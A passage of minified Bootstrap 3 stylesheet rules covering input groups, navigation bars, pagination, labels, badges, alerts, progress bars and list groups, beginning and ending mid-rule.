16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning 